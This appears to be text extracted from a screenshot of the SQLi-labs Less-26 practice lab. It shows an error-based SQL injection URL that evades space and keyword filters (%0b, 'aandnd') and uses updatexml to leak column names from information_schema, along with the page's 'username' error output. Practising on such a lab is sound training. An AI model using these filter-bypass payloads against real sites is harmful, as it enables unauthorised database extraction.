 不安全 9/Less-26/?id=0%27%0baandnd%0bupdatexml(1,concat(0x7e,(select%0bcolumn_name%0bfrom%0binfoorrm...
5
Welcome Dhakkan
XPATH syntax error: '~username~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'▯and▯updatexml(1,concat(0x7e,
(select▯column_name▯from▯information_schema.columns▯where▯table_schema=database()▯and▯table_name='users'▯limit▯1,1),0x7e),1)▯and'1'='1